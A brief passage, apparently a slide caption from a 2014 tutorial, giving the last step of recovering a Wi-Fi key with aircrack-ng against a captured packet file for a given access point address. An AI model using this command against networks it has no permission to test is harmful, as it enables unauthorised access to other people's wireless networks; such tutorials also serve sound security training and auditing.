 Run Aircrack-ng The last step is to use aircrack-ng to recover the key by examining the output file just created Start another console session and enter – aircrack-ng -b 00:0C:41:14:A4:BB output*.cap Let it run In a minute or two we will have the answer Copyright 2014 Kenneth M.